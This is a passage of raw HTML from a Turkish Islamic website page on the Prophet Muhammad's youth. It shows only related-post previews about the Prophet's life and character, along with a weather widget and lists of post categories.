<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" id="add-small" width="18" height="18" aria-hidden="true" role="none" data-supported-dps="16x16" fill="currentColor"><path d="M14 9H9v5H7V9H2V7h5V2h2v5h5z"></path></svg>			Takip Et<div id="kan-loader"></div></button></div></div></div></div></article><div class="geo_mobile_share geo_mobile_share_style-1"><ul><li><a class="facebook" rel="external noopener" target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=https://dinimislam.com/peygamber-efendimizin-gencligi/" title="Facebook'ta Paylaş"  data-balloon="Facebook'ta Paylaş" data-balloon-pos="bottom"><div class="gi gi-facebook"></div></a></li><li><a target="_blank" rel="external noopener" class="twitter" href="http://www.twitter.com/intent/tweet?text=Peygamber Efendimizin Gençliği via https://dinimislam.com/peygamber-efendimizin-gencligi/" title="Twitter'da Paylaş" data-balloon="Twitter'da Paylaş" data-balloon-pos="bottom"><div class="gi gi-twitter-x"></div></a></li><li><a target="_blank" class="whatsapp" href="whatsapp://send?text=https://dinimislam.com/peygamber-efendimizin-gencligi/" title="Whatsapp'ta Paylaş" data-balloon="Whatsapp'ta Paylaş" data-balloon-pos="bottom"><div class="gi gi-whatsapp"></div></a></li></ul></div><div class="clearfix"></div><div id="related-posts" class="content__related-posts"><div class="content__title block_title_default"><h3 class="uckan-btn">Benzer Yazılar</h3></div><div class="post-list-group"><article class="uck-card uck-card-list"><div class="uck-card--image">
<a href='https://dinimislam.com/peygamber-efendimize-inen-vahiy/' title='Peygamber Efendimize İnen Vahiy'>
<img width="640" height="372" src="[data-uri]" class="attachment-geo-medium size-geo-medium geo-lazy wp-post-image" alt="beautiful-kaaba-hajj-piglrimage-mecca-umra-eid-al-adha-photo-background-illustration-4" decoding="async" data-src="https://dinimislam.com/wp-content/uploads/2024/02/beautiful-kaaba-hajj-piglrimage-mecca-umra-eid-al-adha-photo-background-illustration-4-640x372.jpg" />			</a>
<button class="jm-post-like" data-toggle="geoit-login" aria-label="Bunun İçin Giriş Yapmalısın"><i class="gi gi-bookmark-o"></i> <span class="geo-like-count" ></span></button></div><div class="uck-card--content"><div class="uck-card-top"><div class="d-inline">
<span class="date"><i class="gi gi-clock-o"></i> 21 Şubat 2024</span></div></div><h3 class="headline"><a href="https://dinimislam.com/peygamber-efendimize-inen-vahiy/" rel="bookmark">Peygamber Efendimize İnen Vahiy</a></h3><p>Cebrail aleyhisselam Efendimiz kırk yaşındayken İlk vahyi ona Hira Mağarasındayken getirdi. Peygamber Efendimiz Ramadan ayını çoğu kez Hira Mağarasında tefekkürle&hellip;</p><div class="uck-card--meta"><div class="uck-card--right">
<a class="geoit_read_more_71" href='https://dinimislam.com/peygamber-efendimize-inen-vahiy/' title='Peygamber Efendimize İnen Vahiy'>Devamını Oku</a></div></div></div></article><article class="uck-card uck-card-list"><div class="uck-card--image">
<a href='https://dinimislam.com/peygamberimizin-kabrini-ziyaret-etmek/' title='Peygamberimizin Kabrini Ziyaret Etmek'>
<img width="640" height="372" src="[data-uri]" class="attachment-geo-medium size-geo-medium geo-lazy wp-post-image" alt="mosque-with-dark-sky-sun-it" decoding="async" data-src="https://dinimislam.com/wp-content/uploads/2024/02/mosque-with-dark-sky-sun-it-640x372.jpg" />			</a>
<button class="jm-post-like" data-toggle="geoit-login" aria-label="Bunun İçin Giriş Yapmalısın"><i class="gi gi-bookmark-o"></i> <span class="geo-like-count" ></span></button></div><div class="uck-card--content"><div class="uck-card-top"><div class="d-inline">
<span class="date"><i class="gi gi-clock-o"></i> 20 Şubat 2024</span></div></div><h3 class="headline"><a href="https://dinimislam.com/peygamberimizin-kabrini-ziyaret-etmek/" rel="bookmark">Peygamberimizin Kabrini Ziyaret Etmek</a></h3><p>Peygamber efendimizin  kabrini ziyaret etmek icmâ ile Allâh’ın sevdiği (râzı olduğu) amellerdendir. Onun kabrini ziyaret etmek veya yolculuğa bu kasıtla&hellip;</p><div class="uck-card--meta"><div class="uck-card--right">
<a class="geoit_read_more_64" href='https://dinimislam.com/peygamberimizin-kabrini-ziyaret-etmek/' title='Peygamberimizin Kabrini Ziyaret Etmek'>Devamını Oku</a></div></div></div></article><article class="uck-card uck-card-list"><div class="uck-card--image">
<a href='https://dinimislam.com/peygamberlerin-sonuncusu-kimdir/' title='Peygamberlerin Sonuncusu Kimdir?'>
<img width="640" height="372" src="[data-uri]" class="attachment-geo-medium size-geo-medium geo-lazy wp-post-image" alt="20250414_1655_Çöl Manzarası_remix_01jrt96g2nfwr93jnz28zzw4at" decoding="async" data-src="https://dinimislam.com/wp-content/uploads/2024/02/20250414_1655_Col-Manzarasi_remix_01jrt96g2nfwr93jnz28zzw4at-640x372.png" />			</a>
<button class="jm-post-like" data-toggle="geoit-login" aria-label="Bunun İçin Giriş Yapmalısın"><i class="gi gi-bookmark-o"></i> <span class="geo-like-count" ></span></button></div><div class="uck-card--content"><div class="uck-card-top"><div class="d-inline">
<span class="date"><i class="gi gi-clock-o"></i> 20 Şubat 2024</span></div></div><h3 class="headline"><a href="https://dinimislam.com/peygamberlerin-sonuncusu-kimdir/" rel="bookmark">Peygamberlerin Sonuncusu Kimdir?</a></h3><p>Peygamber Efendimiz Muhammed’in davetine ve Peygamberlerin sonuncusu olduğuna iman etmek farzdır. Allâh-u Teâlâ Kur’ân-ı Kerîm’de şöyle buyuruyor: وَخَاتَمَ النَّبِيِّين Anlamı:&hellip;</p><div class="uck-card--meta"><div class="uck-card--right">
<a class="geoit_read_more_64" href='https://dinimislam.com/peygamberlerin-sonuncusu-kimdir/' title='Peygamberlerin Sonuncusu Kimdir?'>Devamını Oku</a></div></div></div></article><article class="uck-card uck-card-list"><div class="uck-card--image">
<a href='https://dinimislam.com/peygamber-efendimizin-bazi-ozellikleri-ve-sevdigi-fiiller/' title='Peygamber Efendimizin Bazı Özellikleri ve Sevdiği Fiiller'>
<img width="640" height="372" src="[data-uri]" class="attachment-geo-medium size-geo-medium geo-lazy wp-post-image" alt="scenario-inspired-by-videogame" decoding="async" data-src="https://dinimislam.com/wp-content/uploads/2024/02/scenario-inspired-by-videogame-640x372.jpg" />			</a>
<button class="jm-post-like" data-toggle="geoit-login" aria-label="Bunun İçin Giriş Yapmalısın"><i class="gi gi-bookmark-o"></i> <span class="geo-like-count" ></span></button></div><div class="uck-card--content"><div class="uck-card-top"><div class="d-inline">
<span class="date"><i class="gi gi-clock-o"></i> 21 Şubat 2024</span></div></div><h3 class="headline"><a href="https://dinimislam.com/peygamber-efendimizin-bazi-ozellikleri-ve-sevdigi-fiiller/" rel="bookmark">Peygamber Efendimizin Bazı Özellikleri ve Sevdiği Fiiller</a></h3><p>En çok Pazartesi ve Perşembeleri oruç tutardı. Yüzüğü gümüştendi, yüzüğü akik taşıydı. Gözleri uyurdu lakin kalbi uyumazdı. Ahlâkı Kur’ân-ı Kerîm’de&hellip;</p><div class="uck-card--meta"><div class="uck-card--right">
<a class="geoit_read_more_65" href='https://dinimislam.com/peygamber-efendimizin-bazi-ozellikleri-ve-sevdigi-fiiller/' title='Peygamber Efendimizin Bazı Özellikleri ve Sevdiği Fiiller'>Devamını Oku</a></div></div></div></article><article class="uck-card uck-card-list"><div class="uck-card--image">
<a href='https://dinimislam.com/peygamber-efendimizin-guzel-ahlaki/' title='Peygamber Efendimizin Güzel Ahlâkı'>
<img width="640" height="372" src="[data-uri]" class="attachment-geo-medium size-geo-medium geo-lazy wp-post-image" alt="Muslim Holidays. Eid-Ul-Adha festival celebration" decoding="async" data-src="https://dinimislam.com/wp-content/uploads/2024/02/muslim-holidays-eiduladha-festival-celebration-640x372.jpg" />			</a>
<button class="jm-post-like" data-toggle="geoit-login" aria-label="Bunun İçin Giriş Yapmalısın"><i class="gi gi-bookmark-o"></i> <span class="geo-like-count" ></span></button></div><div class="uck-card--content"><div class="uck-card-top"><div class="d-inline">
<span class="date"><i class="gi gi-clock-o"></i> 21 Şubat 2024</span></div></div><h3 class="headline"><a href="https://dinimislam.com/peygamber-efendimizin-guzel-ahlaki/" rel="bookmark">Peygamber Efendimizin Güzel Ahlâkı</a></h3><p>Efendimiz hiçbir surette yalana izin vermezdi. Ağlayan çocuğun bile yalanla susturulmasına razı olmazdı. Peygamber Efendimiz, kendisine zulmedeni affederdi. Onu ziyaret&hellip;</p><div class="uck-card--meta"><div class="uck-card--right">
<a class="geoit_read_more_71" href='https://dinimislam.com/peygamber-efendimizin-guzel-ahlaki/' title='Peygamber Efendimizin Güzel Ahlâkı'>Devamını Oku</a></div></div></div></article><article class="uck-card uck-card-list"><div class="uck-card--image">
<a href='https://dinimislam.com/peygamber-efendimize-ilk-iman-edenler-kimlerdir/' title='Peygamber Efendimize İlk İman Edenler Kimlerdir?'>
<img width="640" height="372" src="[data-uri]" class="attachment-geo-medium size-geo-medium geo-lazy wp-post-image" alt="The silhouette of an Asian Muslim man, who is praying in a room" decoding="async" data-src="https://dinimislam.com/wp-content/uploads/2024/02/silhouette-asian-muslim-man-who-is-praying-room-with-sunlight-shining-through-door-mosque-640x372.jpg" />			</a>
<button class="jm-post-like" data-toggle="geoit-login" aria-label="Bunun İçin Giriş Yapmalısın"><i class="gi gi-bookmark-o"></i> <span class="geo-like-count" ></span></button></div><div class="uck-card--content"><div class="uck-card-top"><div class="d-inline">
<span class="date"><i class="gi gi-clock-o"></i> 21 Şubat 2024</span></div></div><h3 class="headline"><a href="https://dinimislam.com/peygamber-efendimize-ilk-iman-edenler-kimlerdir/" rel="bookmark">Peygamber Efendimize İlk İman Edenler Kimlerdir?</a></h3><p>Peygamberimize ilk iman eden kadın Hatice annemizdir. Hatice annemiz 40 yaşındayken onunla evlenmişti. Kendisi maddi manevi hep Peygamber Efendimiz’in yanında&hellip;</p><div class="uck-card--meta"><div class="uck-card--right">
<a class="geoit_read_more_71" href='https://dinimislam.com/peygamber-efendimize-ilk-iman-edenler-kimlerdir/' title='Peygamber Efendimize İlk İman Edenler Kimlerdir?'>Devamını Oku</a></div></div></div></article></div></div><div class="clearfix"></div><div class="geoit-comments-show" id="comments2"> <button>Yorumları Göster (0) <i class="gi gi-arrow-up"></i></button></div><div id="comments" class="comments-area comments-hidden"><div id="respond" class="comment-respond widget"><div class="content__title"><h4 class="uckan-btn"><label>Yorum Yap</label> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/peygamber-efendimizin-gencligi/#respond" style="display:none;">İptal</a></small></h4></div><form action="https://dinimislam.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">E-posta adresiniz yayınlanmayacak.</span> <span class="required-field-message">Gerekli alanlar <span class="required">*</span> ile işaretlenmişlerdir</span></p><div class="form-group"><div class="form-label-group"><textarea class="form-control" id="comment" name="comment" cols="45" rows="4" aria-required="true" placeholder="Yorumunuz" required></textarea><label for="comment">Yorumunuz<span class="required color-danger"> *</span></label></div></div><div class="form-group"><div class="form-label-group"><input id="author" class="form-control" name="author" type="text" placeholder="Adınız" value="" size="30" aria-required='true' /><label for="author">Adınız<span class="required color-danger"> *</span></label></div></div><div class="form-group"><div class="form-label-group"><input id="email" class="form-control" name="email" type="text" placeholder="E-Posta Adresiniz" value="" size="30" aria-required='true' /><label for="email">E-Posta<span class="required color-danger"> *</span></label></div></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Daha sonraki yorumlarımda kullanılması için adım, e-posta adresim ve site adresim bu tarayıcıya kaydedilsin.</label></p><p class="form-submit"><div class="uckan-btn-group"><button name="submit" type="submit" id="submit" class="uckan-btn colored">Yorum Gönder</button><button class="uckan-btn uckan-dark" data-toggle="geoit-login">Giriş Yap</button></div> <input type='hidden' name='comment_post_ID' value='756' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></div><div class="sidebar col-md-4" role="complementary"><aside id="geo_social_widget-1" class="widget widget-0 widget_social"><div class="content__title block_title_default"><div class="uckan-btn">Sosyal Medya Hesaplarımız</div></div><div class="widget-social-accounts social-style-3">
<a rel="nofollow noopener" target="_blank" class="s-link facebook" href="https://www.facebook.com/islambolTV/" title="Facebook&#039;ta Beğen">
<span class="w-icon" aria-hidden="true"><i class="gi gi-facebook"></i></span>
<span class="text">Beğen</span>
</a>
<a rel="nofollow noopener" target="_blank" class="twitter s-link" href="https://twitter.com/islamboltv" title="Twitter&#039;da Takip Et">
<span class="w-icon" aria-hidden="true"><i class="gi gi-twitter-x"></i></span>
<span class="text">Takip</span>
</a>
<a rel="nofollow noopener" target="_blank" class="s-link youtube" href="https://www.youtube.com/channel/UC4pv2Yw1KCJaXu3KZDX582g" title="Youtube&#039;ta Abone Ol">
<span class="w-icon" aria-hidden="true"><i class="gi gi-youtube"></i></span>
<span class="text">Abone</span>
</a>
<a rel="nofollow noopener" target="_blank" class="s-link instagram" href="https://www.instagram.com/islamboltv/" title="Instagram&#039;da Takip Et">
<span class="w-icon" aria-hidden="true"><i class="gi gi-instagram"></i></span>
<span class="text">Takip</span>
</a></div></aside><aside id="geoit_widget_weather-1" class="widget widget-0 geoit_widget_weather  geoit-section-gutter"><div class="geoit-weather-widget geoit-weather-widget-2 geoit-weather-widget-2-a" style="background-color: #1e73be;"><div class="geoit-location-weather" data-api="8e1f2e20c4fde55d9a3c775cfa5e17ab" title="Bulunduğum Konumu Göster"><svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 384 384" style="enable-background:new 0 0 384 384;" xml:space="preserve"><g><g><path d="M192,136c-30.872,0-56,25.12-56,56s25.128,56,56,56s56-25.12,56-56S222.872,136,192,136z M192,216c-13.232,0-24-10.768-24-24s10.768-24,24-24s24,10.768,24,24S205.232,216,192,216z"/></g></g><g><g><path d="M368,176h-32.944C327.648,109.368,274.632,56.352,208,48.944V16c0-8.832-7.168-16-16-16c-8.832,0-16,7.168-16,16v32.944C109.368,56.352,56.352,109.368,48.944,176H16c-8.832,0-16,7.168-16,16c0,8.832,7.168,16,16,16h32.944C56.352,274.632,109.368,327.648,176,335.056V368c0,8.832,7.168,16,16,16c8.832,0,16-7.168,16-16v-32.944c66.632-7.408,119.648-60.424,127.056-127.056H368c8.832,0,16-7.168,16-16C384,183.168,376.832,176,368,176z M192,304c-61.76,0-112-50.24-112-112S130.24,80,192,80s112,50.24,112,112S253.76,304,192,304z"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></div><div class="geoit-weather-widget-top"><div class="geoit-weather-widget-right"><div class="geoit-weather-widget-icon"><img width="64" height="64" src="https://dinimislam.com/wp-content/themes/geoit/assets/img/weather/svg/01n.svg" alt="01n" loading="lazy"></div><div class="geoit-weather-widget-description">Açık</div></div><div class="geoit-weather-widget-left"><div class="geoit-weather-widget-location">
<span>İstanbul</span></div><div class="geoit-weather-widget-temp">1.2°</div></div></div><div class="geoit-weather-widget-meta"><div class="no-gutters"><div class="col-12"><div class="d-flex"><div class="geoit-weather-widget-meta-icon"><svg aria-label="Hissedilen" aria-hidden="false" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g><g><path d="M341.333,288.593V85.333C341.333,38.205,303.128,0,256,0s-85.333,38.205-85.333,85.333v203.259 C144.48,312.03,128,346.091,128,384c0,70.693,57.308,128,128,128s128-57.307,128-128C384,346.091,367.52,312.03,341.333,288.593z M256,469.333c-47.128,0-85.333-38.205-85.333-85.333c0-24.637,10.441-47.492,28.455-63.615l14.212-12.72V85.333 c0-23.564,19.103-42.667,42.667-42.667s42.667,19.102,42.667,42.667v222.332l14.212,12.72 c18.014,16.123,28.455,38.977,28.455,63.615C341.333,431.128,303.128,469.333,256,469.333z"/></g></g><g><g><rect x="234.667" y="170.667" width="42.667" height="256"/></g></g><g><g><circle cx="256" cy="384" r="64"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></div><div class="geoit-weather-widget-meta-content"><div class="geoit-weather-widget-meta-label">Hissedilen Sıcaklık</div><div class="geoit-weather-widget-meta-value">-3.2 °</div></div></div></div><div class="col-12 "><div class="d-flex"><div class="geoit-weather-widget-meta-icon"><svg aria-label="Rüzgar" aria-hidden="false" role="img" viewBox="0 0 24 24"><path d="M6 8.67h5.354c1.457 0 2.234-1.158 2.234-2.222S12.687 4.4 11.354 4.4c-.564 0-1.023.208-1.366.488M3 11.67h15.54c1.457 0 2.235-1.158 2.235-2.222S19.873 7.4 18.54 7.4c-.747 0-1.311.365-1.663.78M6 15.4h9.389c1.457 0 2.234 1.159 2.234 2.223 0 1.064-.901 2.048-2.234 2.048a2.153 2.153 0 0 1-1.63-.742" stroke-width="2" stroke="currentColor" stroke-linecap="round" fill="none"></path></svg></div><div class="geoit-weather-widget-meta-content"><div class="geoit-weather-widget-meta-label">Rüzgar Hızı</div><div class="geoit-weather-widget-meta-value">4.63 mph</div></div></div></div><div class="col-12 asda3lqs"><div class="d-flex"><div class="geoit-weather-widget-meta-icon"><svg aria-label="Nem" aria-hidden="false"  enable-background="new 0 0 510.013 510.013" height="512" viewBox="0 0 510.013 510.013" width="512" xmlns="http://www.w3.org/2000/svg"><g><path d="m179.207 446c-26.473 0-47.2-21.354-47.2-47 0-20.68 13.41-38.27 32-44.55v-52.45h-33v-30h33v-34h-33v-30h33v-34h-33v-30h33v-73h30v222.14c26.941-52.674 66.638-108.692 104-156.58v-17.56c0-65.77-53.215-119-119-119-65.62 0-119 53.38-119 119v391h170.79c-22.39-16.3-40.32-38.37-51.59-64z"/><path d="m323.007 153.29c-38.46 49.295-128.75 170.151-126.96 232.86 0 47.318 32.114 97.368 82.72 115.9 10.498 4.155 28.195 7.7 36.24 7.7 72.982 4.68 135-53.608 135-126.75 0-61.183-89.706-181.909-127-229.71zm47.5 268.71c-8 0-14.5-6.5-14.5-14.5s6.5-14.5 14.5-14.5 14.5 6.5 14.5 14.5-6.5 14.5-14.5 14.5zm-88-101c10.053 0 17.047 10.004 13.63 19.46v.01c-2.04 5.55-7.37 9.53-13.63 9.53-8 0-14.5-6.5-14.5-14.5s6.5-14.5 14.5-14.5zm28.71 109.11c-5.692-3.065-1.13-.609-26.42-14.22 21.799-40.488 10.782-20.028 56-104l26.42 14.22z"/></g></svg></div><div class="geoit-weather-widget-meta-content"><div class="geoit-weather-widget-meta-label">Nem</div><div class="geoit-weather-widget-meta-value">75 %</div></div></div></div></div></div></div></aside><aside id="geoit_posts_widget_base-1" class="widget widget-0 geoit_posts_widget kan_col_auto kan_vc_block kan_vc_posts kan_post_block_10"><div id="tab-menu"><ul class="tabs"><li data-href="#recent" data-toggle="tab" class="active">Son Yazılar</li><li data-href="#popular" data-toggle="tab">Popüler Yazılar</li></ul><div class="tab_container"><div id="recent" class="tab_content active"><div class="uck-card-group"><article class="uck-card--col_right"><div class="uck-card--image">
<a href='https://dinimislam.com/gazze-siiri-hasip-kizilirmak/' title='Gazze Şiiri &#8211; Hasip Kızılırmak'>
<img width="150" height="90" src="[data-uri]" class="attachment-geo-small size-geo-small geo-lazy wp-post-image" alt="20250415_0938_Defiance Amidst Destruction_simple_compose_01jrw2kpscegf949mk67bd9kwv" decoding="async" data-src="https://dinimislam.com/wp-content/uploads/2025/04/20250415_0938_Defiance-Amidst-Destruction_simple_compose_01jrw2kpscegf949mk67bd9kwv-150x90.png" />              </a>
<button class="jm-post-like" data-toggle="geoit-login" aria-label="Bunun İçin Giriş Yapmalısın"><i class="gi gi-bookmark-o"></i> <span class="geo-like-count" ></span></button></div><div class="uck-card--content"><h3 class="headline truncate truncate-3x"><a href="https://dinimislam.com/gazze-siiri-hasip-kizilirmak/" rel="bookmark">Gazze Şiiri &#8211; Hasip Kızılırmak</a></h3>              <span class="date"><i class="gi gi-clock-o"></i> 15 Nisan 2025</span></div></article><article class="uck-card--col_right"><div class="uck-card--content"><h3 class="headline truncate truncate-3x"><a href="https://dinimislam.com/sohbetlerimiz/" rel="bookmark">Sohbetlerimiz</a></h3>              <span class="date"><i class="gi gi-clock-o"></i> 14 Nisan 2025</span></div></article><article class="uck-card--col_right"><div class="uck-card--image">
<a href='https://dinimislam.com/berat-kandili-nedir-hakkinda-bilinmesi-gerekenler/' title='Berât Kandili Hakkında Bilinmesi Gerekenler'>
<img width="150" height="90" src="[data-uri]" class="attachment-geo-small size-geo-small geo-lazy wp-post-image" alt="BERAT-min" decoding="async" data-src="https://dinimislam.com/wp-content/uploads/2024/02/BERAT-min-150x90.png" />              </a>
<button class="jm-post-like" data-toggle="geoit-login" aria-label="Bunun İçin Giriş Yapmalısın"><i class="gi gi-bookmark-o"></i> <span class="geo-like-count" ></span></button></div><div class="uck-card--content"><h3 class="headline truncate truncate-3x"><a href="https://dinimislam.com/berat-kandili-nedir-hakkinda-bilinmesi-gerekenler/" rel="bookmark">Berât Kandili Hakkında Bilinmesi Gerekenler</a></h3>              <span class="date"><i class="gi gi-clock-o"></i> 12 Şubat 2025</span></div></article><article class="uck-card--col_right"><div class="uck-card--content"><h3 class="headline truncate truncate-3x"><a href="https://dinimislam.com/hutbeler/" rel="bookmark">Hutbeler</a></h3>              <span class="date"><i class="gi gi-clock-o"></i> 31 Temmuz 2024</span></div></article><article class="uck-card--col_right"><div class="uck-card--image">
<a href='https://dinimislam.com/nuh-peygamberin-gemisinin-kurtulmasi/' title='Nuh Peygamber&#8217;in Gemisinin Kurtulması'>
<img width="150" height="90" src="[data-uri]" class="attachment-geo-small size-geo-small geo-lazy wp-post-image" alt="pikaso_texttoimage_noahs-ark" decoding="async" data-src="https://dinimislam.com/wp-content/uploads/2024/07/pikaso_texttoimage_noahs-ark-150x90.jpeg" />              </a>
<button class="jm-post-like" data-toggle="geoit-login" aria-label="Bunun İçin Giriş Yapmalısın"><i class="gi gi-bookmark-o"></i> <span class="geo-like-count" ></span></button></div><div class="uck-card--content"><h3 class="headline truncate truncate-3x"><a href="https://dinimislam.com/nuh-peygamberin-gemisinin-kurtulmasi/" rel="bookmark">Nuh Peygamber&#8217;in Gemisinin Kurtulması</a></h3>              <span class="date"><i class="gi gi-clock-o"></i> 16 Temmuz 2024</span></div></article></div></div><div id="popular" class="tab_content"><div class="uck-card-group"><article class="uck-card--col_right"><div class="uck-card--image">
<a href='https://dinimislam.com/gazze-siiri-hasip-kizilirmak/' title='Gazze Şiiri &#8211; Hasip Kızılırmak'>
<img width="150" height="90" src="[data-uri]" class="attachment-geo-small size-geo-small geo-lazy wp-post-image" alt="20250415_0938_Defiance Amidst Destruction_simple_compose_01jrw2kpscegf949mk67bd9kwv" decoding="async" data-src="https://dinimislam.com/wp-content/uploads/2025/04/20250415_0938_Defiance-Amidst-Destruction_simple_compose_01jrw2kpscegf949mk67bd9kwv-150x90.png" />              </a>
<button class="jm-post-like" data-toggle="geoit-login" aria-label="Bunun İçin Giriş Yapmalısın"><i class="gi gi-bookmark-o"></i> <span class="geo-like-count" ></span></button></div><div class="uck-card--content"><h3 class="headline truncate truncate-3x"><a href="https://dinimislam.com/gazze-siiri-hasip-kizilirmak/" rel="bookmark">Gazze Şiiri &#8211; Hasip Kızılırmak</a></h3>              <span class="date"><i class="gi gi-clock-o"></i> 15 Nisan 2025</span></div></article><article class="uck-card--col_right"><div class="uck-card--content"><h3 class="headline truncate truncate-3x"><a href="https://dinimislam.com/sohbetlerimiz/" rel="bookmark">Sohbetlerimiz</a></h3>              <span class="date"><i class="gi gi-clock-o"></i> 14 Nisan 2025</span></div></article><article class="uck-card--col_right"><div class="uck-card--image">
<a href='https://dinimislam.com/berat-kandili-nedir-hakkinda-bilinmesi-gerekenler/' title='Berât Kandili Hakkında Bilinmesi Gerekenler'>
<img width="150" height="90" src="[data-uri]" class="attachment-geo-small size-geo-small geo-lazy wp-post-image" alt="BERAT-min" decoding="async" data-src="https://dinimislam.com/wp-content/uploads/2024/02/BERAT-min-150x90.png" />              </a>
<button class="jm-post-like" data-toggle="geoit-login" aria-label="Bunun İçin Giriş Yapmalısın"><i class="gi gi-bookmark-o"></i> <span class="geo-like-count" ></span></button></div><div class="uck-card--content"><h3 class="headline truncate truncate-3x"><a href="https://dinimislam.com/berat-kandili-nedir-hakkinda-bilinmesi-gerekenler/" rel="bookmark">Berât Kandili Hakkında Bilinmesi Gerekenler</a></h3>              <span class="date"><i class="gi gi-clock-o"></i> 12 Şubat 2025</span></div></article><article class="uck-card--col_right"><div class="uck-card--content"><h3 class="headline truncate truncate-3x"><a href="https://dinimislam.com/hutbeler/" rel="bookmark">Hutbeler</a></h3>              <span class="date"><i class="gi gi-clock-o"></i> 31 Temmuz 2024</span></div></article><article class="uck-card--col_right"><div class="uck-card--image">
<a href='https://dinimislam.com/nuh-peygamberin-gemisinin-kurtulmasi/' title='Nuh Peygamber&#8217;in Gemisinin Kurtulması'>
<img width="150" height="90" src="[data-uri]" class="attachment-geo-small size-geo-small geo-lazy wp-post-image" alt="pikaso_texttoimage_noahs-ark" decoding="async" data-src="https://dinimislam.com/wp-content/uploads/2024/07/pikaso_texttoimage_noahs-ark-150x90.jpeg" />              </a>
<button class="jm-post-like" data-toggle="geoit-login" aria-label="Bunun İçin Giriş Yapmalısın"><i class="gi gi-bookmark-o"></i> <span class="geo-like-count" ></span></button></div><div class="uck-card--content"><h3 class="headline truncate truncate-3x"><a href="https://dinimislam.com/nuh-peygamberin-gemisinin-kurtulmasi/" rel="bookmark">Nuh Peygamber&#8217;in Gemisinin Kurtulması</a></h3>              <span class="date"><i class="gi gi-clock-o"></i> 16 Temmuz 2024</span></div></article></div></div></div></div></aside><aside id="categories-1" class="widget widget-0 widget_categories"><div class="content__title block_title_default"><div class="uckan-btn">Kategoriler</div></div><ul><li class="cat-item cat-item-31"><a href="https://dinimislam.com/kategori/fikih/abdest/">Abdest</a></li><li class="cat-item cat-item-33"><a href="https://dinimislam.com/kategori/iman/ahirete-iman/">Ahiret&#039;e İman</a></li><li class="cat-item cat-item-34"><a href="https://dinimislam.com/kategori/ahlak/">Ahlak</a></li><li class="cat-item cat-item-35"><a href="https://dinimislam.com/kategori/iman/allaha-iman/">Allâh&#039;a İman</a></li><li class="cat-item cat-item-200"><a href="https://dinimislam.com/kategori/asure/">Aşure</a></li><li class="cat-item cat-item-211"><a href="https://dinimislam.com/kategori/onemli-gun-ve-geceler/berat-kandili/">Berât Kandili</a></li><li class="cat-item cat-item-1"><a href="https://dinimislam.com/kategori/blog/">Blog</a></li><li class="cat-item cat-item-37"><a href="https://dinimislam.com/kategori/bunlari-biliyor-muydunuz/">Bunları biliyor muydunuz</a></li><li class="cat-item cat-item-192"><a href="https://dinimislam.com/kategori/dersler/">Dersler</a></li><li class="cat-item cat-item-38"><a href="https://dinimislam.com/kategori/din-ilmi/">Din İlmi</a></li><li class="cat-item cat-item-39"><a href="https://dinimislam.com/kategori/dini-kissalar/">Dini Kıssalar</a></li><li class="cat-item cat-item-40"><a href="https://dinimislam.com/kategori/dini-sorular/">Dini Sorular</a></li><li class="cat-item cat-item-41"><a href="https://dinimislam.com/kategori/dogru-bilinen-yanlislar/">Doğru Bilinen Yanlışlar</a></li><li class="cat-item cat-item-42"><a href="https://dinimislam.com/kategori/farzlar/">Farzlar</a></li><li class="cat-item cat-item-250"><a href="https://dinimislam.com/kategori/filistin/">Filistin</a></li><li class="cat-item cat-item-30"><a href="https://dinimislam.com/kategori/fikih/">Fıkıh</a></li><li class="cat-item cat-item-43"><a href="https://dinimislam.com/kategori/hac/">Hac</a></li><li class="cat-item cat-item-44"><a href="https://dinimislam.com/kategori/mezhepler/hanefi/">Hanefi</a></li><li class="cat-item cat-item-207"><a href="https://dinimislam.com/kategori/hutbeler/">Hutbeler</a></li><li class="cat-item cat-item-46"><a href="https://dinimislam.com/kategori/ilim/">İlim</a></li><li class="cat-item cat-item-47"><a href="https://dinimislam.com/kategori/ilmihal-bilgiler/">İlmihal Bilgiler</a></li><li class="cat-item cat-item-48"><a href="https://dinimislam.com/kategori/iman/">İman</a></li><li class="cat-item cat-item-50"><a href="https://dinimislam.com/kategori/islam/">İslam</a></li><li class="cat-item cat-item-52"><a href="https://dinimislam.com/kategori/isra-ve-mirac/">İsrâ ve Miraç</a></li><li class="cat-item cat-item-53"><a href="https://dinimislam.com/kategori/kader/">Kader</a></li><li class="cat-item cat-item-184"><a href="https://dinimislam.com/kategori/kurban/">Kurban</a></li><li class="cat-item cat-item-54"><a href="https://dinimislam.com/kategori/makaleler/">Makaleler</a></li><li class="cat-item cat-item-55"><a href="https://dinimislam.com/kategori/melekler/">Melekler</a></li><li class="cat-item cat-item-57"><a href="https://dinimislam.com/kategori/onemli-gun-ve-geceler/mevlid-kandili/">Mevlid Kandili</a></li><li class="cat-item cat-item-61"><a href="https://dinimislam.com/kategori/namaz/">Namaz</a></li><li class="cat-item cat-item-60"><a href="https://dinimislam.com/kategori/onemli-gun-ve-geceler/">Önemli Gün ve Geceler</a></li><li class="cat-item cat-item-135"><a href="https://dinimislam.com/kategori/fikih/oruc-fikih/">Oruç</a></li><li class="cat-item cat-item-65"><a href="https://dinimislam.com/kategori/peygamberler/peygamber-efendimiz/">Peygamber Efendimiz</a></li><li class="cat-item cat-item-64"><a href="https://dinimislam.com/kategori/peygamberler/">Peygamberler</a></li><li class="cat-item cat-item-67"><a href="https://dinimislam.com/kategori/peygamberlere-iman/">Peygamberlere İman</a></li><li class="cat-item cat-item-68"><a href="https://dinimislam.com/kategori/ramadan-ayi/">Ramadan Ayı</a></li><li class="cat-item cat-item-69"><a 